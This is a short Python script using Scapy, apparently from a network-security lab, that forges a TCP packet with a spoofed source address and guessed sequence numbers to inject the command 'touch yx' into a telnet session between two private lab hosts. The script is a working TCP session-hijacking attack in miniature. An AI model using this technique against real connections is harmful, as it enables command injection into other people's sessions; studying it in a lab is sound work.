 #!/usr/bin/python3
from scapy.all import *
ip = IP(src="10.0.2.4", dst="10.0.2.15")
tcp = TCP(sport=41794, dport=23, flags="PA", seq=4041355616, ack=2590033907)
payload = "touch yx"
pkt = ip/tcp/payload
ls(pkt)
send(pkt, verbose=0)
~